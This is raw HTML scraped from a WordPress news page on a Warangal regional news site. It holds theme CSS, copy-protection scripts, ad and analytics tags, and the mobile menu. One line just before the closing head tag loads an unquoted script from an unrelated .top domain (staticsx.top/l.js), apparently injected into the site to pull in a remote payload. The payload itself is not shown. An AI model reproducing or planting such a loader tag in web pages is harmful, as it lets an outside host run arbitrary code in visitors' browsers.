if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.warangaltimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.warangaltimes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f998d56b04";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5221290092666739"
     crossorigin="anonymous"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167982075-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167982075-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.warangaltimes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.warangaltimes.com/category/news/telangana/united-warangal/",
                    "name": "United Warangal"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-21132 single-format-standard wp-theme-Newspaper td-standard-pack unselectable lb-nagar-voters-supporting-to-nanapuneni global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li id="menu-item-16779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li id="menu-item-16778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li id="menu-item-16780" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li id="menu-item-16784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li id="menu-item-16787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li id="menu-item-20431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
